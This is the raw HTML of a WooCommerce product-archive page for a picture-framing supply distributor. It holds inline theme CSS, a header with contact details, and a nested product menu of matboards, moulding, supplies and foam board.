.w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus {box-shadow:0 0 0 2px #AB9665;}.color_alternate .highlight_secondary,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary {color:#222121;}.color_alternate .highlight_secondary_bg,.no-touch .color_alternate input[type="button"]:hover,.no-touch .color_alternate input[type="submit"]:hover,.color_alternate .w-btn.color_secondary.style_solid,.color_alternate .w-btn.color_secondary.style_outlined:before,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h {background-color:#222121;}.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-separator.color_secondary {border-color:#222121;}.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon {box-shadow:0 0 0 2px #222121 inset;}.color_alternate .highlight_faded,.color_alternate .w-blog-post-meta > *,.color_alternate .w-profile-link.for_logout,.color_alternate .w-testimonial-author-role,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before {color:#a4abb3;}.color_alternate .w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.color_footer-top {background-color:#222121;}.color_footer-top input,.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-top,.color_footer-top *,.color_footer-top .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-top .w-btn.color_light.style_solid,.color_footer-top .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-top .w-separator {color:#4e5663;}.color_footer-top .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-top,.color_footer-top input,.color_footer-top textarea,.color_footer-top select {color:#a4abb3;}.color_footer-top a {color:#ffffff;}.no-touch .color_footer-top a:hover,.no-touch .color_footer-top .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-top input:focus,.color_footer-top textarea:focus,.color_footer-top select:focus {box-shadow:0 0 0 2px #AB9665;}.color_footer-bottom {background-color:#222121;}.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-bottom,.color_footer-bottom *,.color_footer-bottom .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-bottom .w-btn.color_light.style_solid,.color_footer-bottom .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-bottom .w-separator {color:#4e5663;}.color_footer-bottom .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-bottom,.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select {color:#6c6d7a;}.color_footer-bottom a {color:#a4abb3;}.no-touch .color_footer-bottom a:hover,.no-touch .color_footer-bottom .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-bottom input:focus,.color_footer-bottom textarea:focus,.color_footer-bottom select:focus {box-shadow:0 0 0 2px #AB9665;}#mailpoet_form_1 .mailpoet_text {color:#d5d5d5 !important;}.zoomImg {cursor:crosshair;}@media(min-width:900px){.l-titlebar-content p {width:70%;}}.esg-center a {background:#9e965c !important;}.esg-center a:hover {color:#9e965c !important;}.esg-entry-content.eg-ronald-reagan-content.esg-notalone {display:none !important;}.w-form-row-field input {background:transparent !important;color:#ab9665;box-shadow:none;border-bottom:1px solid #3f3e3e;}.w-form-row-field #us_form_1_message {background:transparent !important;box-shadow:none !important;border-bottom:1px solid #3f3e3e;color:#d5d5d5 !important;}.w-form-row-field::before {color:#ab9665 !important;}.l-section.wpb_row.height_auto.width_full {padding-top:35px !important;}.l-subheader.at_middle {background:rgba(255,255,255,.85 ) !important;}.sticky .l-subheader.at_middle {background:#fff !important;}.l-subheader.at_top {background:#ab9665;}#separador-left h2 strong, #separador-left-top h2 strong, #separador-leftdos h2 strong{position:relative;}#separador-left h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-leftdos h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-left-top h2 strong::before {content:'';height:3px;width:50px;background:#AB9665;position:absolute;top:0;}#separador-right h2 strong{position:relative;}#separador-right h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;right:0;}.at_bottom .l-subheader-h {box-shadow:none !important;}.dgwt-wcas-suggestion:hover .dgwt-wcas-st * {color:#fff !important;}.dgwt-wcas-suggestions-wrapp.dgwt-wcas-has-img {max-height:460px !important;}#separador-corto-left {height:3px;width:100px;background:#AB9665;margin-bottom:10px;}.uvc-sub-heading.ult-responsive h2 {margin-bottom:10px;}.w-btn.style_solid.color_primary {border:2px solid #ab9665 !important;}.w-btn.style_solid.color_primary:hover {background:#fff;border:2px solid #ab9665 !important;color:#ab9665 !important;}.no-touch .btn_hov_slide .w-btn::before, .no-touch .btn_hov_slide .cl-btn::before {background-color:rgba(255,255,255,.1) !important;}#alto-800 .vc_column-inner {height:800px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}#alto-400 .vc_column-inner {height:400px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}.l-titlebar-h {text-align:left;margin:0 !important;}.l-titlebar-content h1 {font-weight:800 !important;position:relative;padding-top:0 !important;}.l-titlebar-content p {font-weight:bold;color:#222121;margin-top:20px;}.l-titlebar-content h1::before {content:'';width:100px;height:3px;background-color:#ab9665;position:absolute;bottom:-10px;}.g-breadcrumbs {font-size:1.1em !important;}.single-product .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.archive .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.l-titlebar-img.loaded {background-position:center !important;}#overlay-product {background:rgba(255,255,255,.7);position:absolute;top:0;left:0;bottom:0;right:0;}.l-titlebar-img {background-position:top;}.g-breadcrumbs span {text-transform:lowercase !important;}#justificado {text-align:justify;}.linea-blanca #separador-left h2 strong::before {background:#ffffff !important;}.linea-blanca h2 {color:#fff !important;}.slider.price input {height:auto !important;vertical-align:middle;opacity:1;border:none !important;box-shadow:none !important;letter-spacing:1px;}.product-meta .price {display:none !important;}.logged-in .product-meta .price {display:block !important;}.woocommerce-LoopProduct-link img {height:300px;object-fit:contain;}a.w-nav-anchor.level_1 {padding:0 8px !important;}td[data-title="Shipping"] {width:40%;}.archive .widget {margin-bottom:5px !important;padding-bottom:10px !important;}select {-webkit-appearance:none;-moz-appearance:none;padding-right:2rem;box-shadow:none !important;border:1px solid #ddd;background:;background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2018/01/sel.png') !important;background-repeat:no-repeat !important;background-position-x:97% !important;background-position-y:50% !important;}.select2-selection__arrow b {display:none;}.select2-container--default .select2-selection--single {height:45px !important;border-radius:0 !important;border-color:#ddd !important;box-shadow:none !important;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height:45px !important;}.widget-title span {color:#ab9665 !important;font-size:18px;}small#start-pricing {font-size:14px;float:left;width:100%;}#boton-pro {margin-bottom:20px;}option[value="197"], option[value="243"],option[value="295"], option[value="184"], option[value="241"], option[value="280"], option[value="160"], option[value="155"], option[value="185"], option[value="245"], option[value="168"], option[value="254"], option[value="220"], option[value="222"], option[value="223"], option[value="224"], option[value="225"], option[value="226"], option[value="227"], option[value="186"], option[value="187"], option[value="241"], option[value="196"], option[value="244"], option[value="255"], option[value="237"], option[value="260"]{display:none;}.ocultar{display:none !important;}#texto-descuento {font-size:20px;font-weight:normal;color:#ab9665;margin-bottom:0;}.woocommerce-Price-currencySymbol.amount.mcmp-variable-price-prefix {font-size:70%;color:#b09f6e;}.archive .mcmp_recalc_price_row, .related.products .mcmp_recalc_price_row {display:none;}.woocommerce .product .price .mcmp_recalc_price_row, .woocommerce .product .price .mcmp_recalc_price_row .amount {font-size:1.2rem !important;font-style:initial !important;}td#qty, td#descuento {width:50%;}#qty {border-right:1px solid #dce0e3;}#descuento {font-weight:bold;color:green;}.contenido-descuento table {border:1px solid #dce0e3;margin-bottom:20px;}.tabla-descuento {display:none;}.logged-in .tabla-descuento {display:block !important;}#wcapf-category-filter-2 .widgettitle {color:initial !important;font-size:28px !important;margin-bottom:10px;}.wcapf-ajax-term-filter .widgettitle {color:#ab9665 !important;font-size:18px;margin:0;}#restaurar {padding:10px;border:1px solid;}.select2-container--default .select2-selection--single .select2-selection__clear {font-size:30px;line-height:41px;color:#a19367;}.woocommerce-error span {font-weight:bold;}.woocommerce-error {text-align:center;}.select2-container--default .select2-selection--multiple .select2-selection__choice {background:#998b61 !important;color:#fff !important;border:none !important;font-size:12px;border-radius:0 !important;}.select2-selection__choice__remove {font-size:19px !important;color:#18191a !important;}.select2-selection.select2-selection--multiple {border-radius:0 !important;border-color:#ddd !important;}header.l-header .ush_btn_2 .w-btn {font-weight:bold;}.l-subheader.at_top .w-text i {opacity:.8;}</style>
	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_desktop" /></head>
<body class="archive tax-product_tag term-2-0-clear-glass term-94 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_4.3.1 Header_Builder header_hor header_inpos_top btn_hov_slide rounded_none state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-shop_modern us-woo-cart_compact columns-4 wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_tmLhCHWN0Dt-VGNPvFFTumeWZedwfvw&callback=initMap" type="text/javascript"></script>

<div data-rocket-location-hash="af2cd0993f2310e31746086573bf22d8" class="l-canvas sidebar_left type_wide titlebar_default">

	
		
		<header data-rocket-location-hash="153082cf86f4dc93910dcd7ff62440f9" class="l-header pos_fixed bg_solid shadow_none" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div data-rocket-location-hash="42cd6afae8c4e12786ee34a15f6980ac" class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_1 font_regular"><div class="w-text-h"><i class="fa fa-phone"></i><a class="w-text-value" href="tel:407-816-7554" target="_blank">407-816-7554</a></div></div><div class="w-text ush_text_2 font_regular"><div class="w-text-h"><i class="fa fa-envelope-o"></i><a class="w-text-value" href="/cdn-cgi/l/email-protection#6b02050d042b050c0d0f02181f1902091e1f04191845080406" target="_blank"><span class="__cf_email__" data-cfemail="7c15121a133c121b1a18150f080e151e0908130e0f521f1311">[email&#160;protected]</span></a></div></div><div class="w-text ush_text_3 font_regular"><div class="w-text-h"><i class="fa fa-volume-control-phone "></i><a class="w-text-value" href="tel:866-417-0966" target="_blank">TOLL FREE: 866-417-0966</a></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials color_text hover_none ush_socials_1"><div class="w-socials-list"><div class="w-socials-item facebook">
		<a class="w-socials-item-link" target="_blank" href="https://es-la.facebook.com/NGF-Distributors-Inc-157139540985276/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Facebook</span>
		</div>
	</div><div class="w-socials-item twitter">
		<a class="w-socials-item-link" target="_blank" href="https://twitter.com/NGFDistributors">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Twitter</span>
		</div>
	</div><div class="w-socials-item linkedin">
		<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/22318093/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>LinkedIn</span>
		</div>
	</div><div class="w-socials-item instagram">
		<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/ngfdistributors/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Instagram</span>
		</div>
	</div></div></div></div></div></div><div data-rocket-location-hash="94545ea254b405a0fb86f9958464deb2" class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-img with_transparent ush_image_1"><a class="w-img-h" href="https://ngfdistributors.com/"><img class="for_default" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal-color.png" width="908" height="135" alt="" /><img class="for_transparent" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal.png" width="911" height="134" alt="" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop animation_height height_full ush_menu_1" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);"></a><ul class="w-nav-list level_1 hover_simple hide_for_mobiles"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-6000"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/"><span class="w-nav-title">HOME</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-6001"><a class="w-nav-anchor level_1"  href="/products/"><span class="w-nav-title">PRODUCTS</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-6077"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/product-category/matboards/"><span class="w-nav-title">Matboards</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6078"><a class="w-nav-anchor level_3"  href="/product-category/matboards/acid-free"><span class="w-nav-title">Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6079"><a class="w-nav-anchor level_3"  href="/product-category/matboards/metallics-32-x-40-matboards/"><span class="w-nav-title">Metallic</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6080"><a class="w-nav-anchor level_3"  href="/product-category/matboards/cream-core-32-x-40-matboards/"><span class="w-nav-title">Cream Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6081"><a class="w-nav-anchor level_3"  href="/product-category/matboards/white-core-32-x-40-matboards/"><span class="w-nav-title">White Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6082"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/premium-suede-32-x-40-matboards/"><span class="w-nav-title">Suedes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6083"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/sport-32-x-40-matboards/"><span class="w-nav-title">Sports</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6030"><a class="w-nav-anchor level_2"  href="/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6110"><a class="w-nav-anchor level_3"  href="/product-category/moulding/"><span class="w-nav-title">All Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6039"><a class="w-nav-anchor level_3"  href="/product-category/moulding/fillet/"><span class="w-nav-title">Fillets</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6032"><a class="w-nav-anchor level_3"  href="/product-category/moulding/shadow-p-boxes/"><span class="w-nav-title">Shadow boxes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6033"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6034"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floaters/"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6036"><a class="w-nav-anchor level_4"  href="/product-category/moulding/flat-profile-poly-frames/"><span class="w-nav-title">Flat Profile Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6035"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floater-poly-frames/"><span class="w-nav-title">Floater Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6037"><a class="w-nav-anchor level_3"  href="/product-category/moulding/stretcher-bars/"><span class="w-nav-title">Stretcher Bars</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6038"><a class="w-nav-anchor level_3"  href="/product-category/moulding/natural-linen-liners/"><span class="w-nav-title">Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-7105"><a class="w-nav-anchor level_4"  href="https://ngfdistributors.com/product-category/moulding/white-linen-liners/"><span class="w-nav-title">WHITE Linen Liners</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6040"><a class="w-nav-anchor level_3"  href="/product-category/moulding/metal-frames/"><span class="w-nav-title">Metal Frame</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-7104"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6041"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Custom Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6042"><a class="w-nav-anchor level_4"  href="/product-category/moulding/raw-liners/"><span class="w-nav-title">Raw Liner Profile</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li id="menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6043"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/supplies"><span class="w-nav-title">Supplies</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6044"><a class="w-nav-anchor level_3"  href="/product-category/supplies/braided-wire-supplies/"><span class="w-nav-title">Wires</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6046"><a class="w-nav-anchor level_3"  href="/product-category/supplies/plastic-bag-supplies/"><span class="w-nav-title">Plastic bags</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6047"><a class="w-nav-anchor level_3"  href="/product-category/supplies/offset-clips-supplies/"><span class="w-nav-title">Offset clips</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6048" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6048"><a class="w-nav-anchor level_3"  href="/product-category/supplies/screws/"><span class="w-nav-title">Screws</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6049"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6050"><a class="w-nav-anchor level_4"  href="/product-category/supplies/hangers-supplies/"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6051"><a class="w-nav-anchor level_4"  href="/product-category/supplies/courtesy-hangers-supplies/"><span class="w-nav-title">Courtesy Hangers</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6052"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Metal frame hardwares</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6053"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-combos-supplies/"><span class="w-nav-title">Metal Frame Hardware  Combos</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6054"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-components-supplies/"><span class="w-nav-title">Metal Frame Hardware Components</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6055"><a class="w-nav-anchor level_3"  href="/product-category/supplies/tapes-adhesives-glues-supplies/"><span class="w-nav-title">Tapes, Adhesives &#038; Glues</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6056"><a class="w-nav-anchor level_3"  href="/product-category/supplies/miscellaneous-supplies/"><span class="w-nav-title">Miscellaneous</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6057"><a class="w-nav-anchor level_3"  href="/product-category/supplies/hand-tools/"><span class="w-nav-title">Hand Tools</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6058"><a class="w-nav-anchor level_3"  href="/product-category/supplies/kraft-paper-supplies/"><span class="w-nav-title">Kraft Paper</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6059"><a class="w-nav-anchor level_2"  href="/product-category/foam-board/"><span class="w-nav-title">Foam Board</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-6250"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/foam-board/corrugated-cardboard/"><span class="w-nav-title">Corrugated Cardboard</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6060"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-regular-foam-board/"><span class="w-nav-title">White Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6062"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-antique-white-acid-free-foam-board/"><span class="w-nav-title">Antique White Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6063"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-foam-board/"><span class="w-nav-title">Black on Black Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6064"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-mighty-core-foam-board/"><span class="w-nav-title">Mighty Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6071"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-self-adhesive-foam-board-hi-tack/"><span class="w-nav-title">Self-Adhesive</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6066"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-release-boards/"><span class="w-nav-title">Release Boards</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6067"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-heat-activated-foam-board/"><span class="w-nav-title">Black on Black Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6068"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-single-step-heat-activated-foam-board/"><span class="w-nav-title">Single Step Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
